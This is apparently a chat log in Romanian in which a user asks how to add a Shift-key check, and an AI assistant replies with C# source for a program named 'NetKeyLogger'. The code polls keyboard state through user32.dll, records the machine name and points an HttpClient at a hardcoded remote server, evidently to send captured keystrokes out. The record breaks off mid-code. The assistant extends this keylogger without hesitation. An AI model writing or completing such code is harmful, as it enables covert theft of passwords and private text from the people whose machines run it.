 capsLockOn = (GetKeyState(0x14) & 0x0001) != 0;
Cum arata si pentru shiftkeypressed?
Pentru a verifica dacă tasta Shift este apăsată, putem folosi `GetKeyState` similar cum facem pentru
Caps Lock, dar cu codurile corespunzătoare pentru tasta Shift (`0x10` pentru Shift stânga și dreapta).
Iată cum ar arăta modificarea pentru a actualiza variabila `shiftKeyPressed`:
csharp
Copy code
using System.Runtime.InteropServices;
using System.Collections.Generic;
using System.Net.Http;
using System;
using System.Threading;
namespace NetKeyLogger
{
internal class Program
{
static private Uri url;
static private string machineName;
static private KeyValuePair<string, string> machineNameFormData;
static private HttpClient server = new HttpClient();
static private string str;
static bool shiftKeyPressed;
static bool capsLockOn;
[DllImport("user32.dll")]
public static extern int GetAsyncKeyState(Int32 i);
[DllImport("user32.dll")]
public static extern short GetKeyState(int nVirtKey);
static void Main(string[] args)
{
url = new Uri("http://10.11.97.215:5000");
machineName = System.Environment.MachineName;
machineNameFormData = new KeyValuePair<string, string>("name", machineName);
KeyLogger();
}
static void KeyLogger()
{
str = "";
Dictionary<int, string> myDictionary = new Dictionary<int, string>
{